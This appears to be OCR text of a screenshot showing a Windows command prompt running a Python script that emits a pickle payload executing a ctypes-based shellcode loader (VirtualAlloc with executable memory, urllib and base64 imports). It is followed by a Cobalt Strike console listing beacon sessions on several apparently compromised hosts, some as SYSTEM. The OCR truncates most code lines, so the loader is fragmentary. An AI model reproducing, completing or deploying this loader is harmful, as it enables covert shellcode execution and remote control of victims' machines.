 管理员: C:\Windows\system32\cmd.exe - python  unse.py
C:\Users\Administrator\Desktop>python unse.py
  File "unse.py", line 2
    shellcode =b'\x80\x04\x95\x9a\x03\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04exec\x94\x93\x94X{\x03\x00\x00\nimport ctypes,urllib.request,codec
alAlloc.restype = ctypes.c_uint64\nptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_
es.c_int(0), \n    ctypes.c_int(0), \n    ctypes.c_uint64(ptr), \n    ctypes.c_int(0), \n    ctypes.c_int(0), \n    ctypes.pointer(ctypes.c_int(0))\n)\ncty
SyntaxError: invalid syntax
C:\Users\Administrator\Desktop>python unse.py
b"\x80\x04\x95\x9a\x03\x00\x00\x00\x00\x00\x00\x8c\x08builtins\x94\x8c\x04exec\x94\x93\x94X{\x03\x00\x00\nimport ctypes,urllib.request,codecs,base64\n\nshe
 = ctypes.c_uint64\nptr = ctypes.windll.kernel32.VirtualAlloc(ctypes.c_int(0), ctypes.c_int(len(shellcode)), ctypes.c_int(0x3000), ctypes.c_int(0x40))\nbuf
    ctypes.c_int(0), \n    ctypes.c_uint64(ptr), \n    ctypes.c_int(0), \n    ctypes.c_int(0), \n    ctypes.pointer(ctypes.c_int(0))\n)\nctypes.windll.kern
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid arch last
22 .120.15 192.168.56.131 http Administrator * WIN-JGD83VN7DDJ python.exe 60 x64 12s
22 .138.78 192.168.231.153 http SYSTEM * YILIAOYUN4 kaba.exe 3808 x64 1s
22 19 192.168.137.140 http Administrator * WIN7-X64-HARU aa.exe 6768 x86 22h
47 172.19.210.180 http wwwroot iZn4rwn1xkq8tyZ rundll32.exe 32352 x64 1h
47 172.19.210.180 http wwwroot iZn4rwn1xkq8tyZ cob3333.exe 33672 x64 1h
47 172.19.210.180 http SYSTEM * iZn4rwn1xkq8tyZ cmd.exe 53276 x64 1h
47 172.19.210.180 http Administrator * iZn4rwn1xkq8tyZ explorer.exe 55084 x64 586ms
23 172.16.8.23 http cpservices TIMESHEET rundll32.exe 231000 x86 17s
22 .138.76 192.168.231.151 http SYSTEM * YILIAOYUN1 kaba.exe 3796016 x64 1s